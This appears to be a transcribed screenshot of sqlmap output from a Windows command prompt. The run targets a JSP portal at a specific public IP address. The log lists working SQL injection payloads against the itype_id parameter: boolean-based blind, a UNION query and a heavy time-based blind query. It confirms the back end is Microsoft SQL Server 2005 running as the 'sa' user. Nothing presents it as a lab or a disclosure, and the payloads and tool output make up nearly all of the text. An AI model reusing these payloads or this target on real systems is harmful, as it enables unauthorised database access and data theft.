 管理员: 命令提示符
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:06:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://61.139.105.105:8008/R9iPortal/cm/cm_info_list.jsp?itype_id=3
 AND 4896=4896
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: http://61.139.105.105:8008/R9iPortal/cm/cm_info_list.jsp?itype_id=3
 UNION ALL SELECT 20,CHAR(113)+CHAR(114)+CHAR(103)+CHAR(102)+CHAR(113)+CHAR(73)+
CHAR(117)+CHAR(102)+CHAR(121)+CHAR(76)+CHAR(119)+CHAR(78)+CHAR(104)+CHAR(105)+CH
AR(108)+CHAR(113)+CHAR(116)+CHAR(122)+CHAR(118)+CHAR(113),20,20,20,20,20,20,20,2
0,20--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: http://61.139.105.105:8008/R9iPortal/cm/cm_info_list.jsp?itype_id=-
5475 OR 2721=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS
 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[21:06:42] [INFO] testing Microsoft SQL Server
[21:06:42] [INFO] confirming Microsoft SQL Server
[21:06:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:06:46] [INFO] fetching current user
[21:06:46] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[21:06:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[21:06:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.139.105.105'
[*] shutting down at 21:06:46